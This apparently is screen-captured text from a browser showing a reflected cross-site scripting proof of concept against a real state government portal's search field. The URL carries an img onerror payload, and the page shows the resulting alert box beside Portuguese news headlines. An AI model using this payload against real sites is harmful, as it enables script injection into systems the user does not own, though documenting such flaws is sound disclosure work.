 5:
down Wed, 21 Feb 18:26:43
198
Portal do MS
www.ms.gov.br/?s="><img+src="/"+onerror="alert('CTF{y0u_g0t_pwn3d}');">
1
MATO GROSSO
DO SUL
ESPECIAIS GOVERNO AGENDA MÍDIA NOTÍCIAS CONTATOS DIÁRIO OFICIAL LEGISLAÇÃO
Pesquisar Notícias te
um termo para pesquisar..." /> Pesquisar
Nada Encontrado
CTF{y0u_g0t_pwn3d}
OK
Últimas Notícias
21 Fevereiro 2018
Captura de animais em áreas urbanas
teve aumento de 25% no ano passado
21 Fevereiro 2018
Com oferta de veículos e equipamentos
agrícolas, Governo realizará 1º leilão do
ano
21 Fevereiro 2018
Fiscalização Móvel da Sefaz detecta
fraude em documentação e recupera R$
110 mil ao fisco de MS
21 Fevereiro 2018
Sistema que modernizou comunicação
estadual será implantado nos
municípios
21 Fevereiro 2018
Cheia do Aquidauana já se equipara à
de 2011, maior registrada; rio Miranda
também pode transbordar
21 Fevereiro 2018
Procon Estadual e parceiros fiscalizam
feira em centro de exposições na Capital
Mais Lidas
22 Fevereiro 2017
Governo estabelece feriados e pontos
facultativos de 2017
Transferring data from www.ms.gov.br...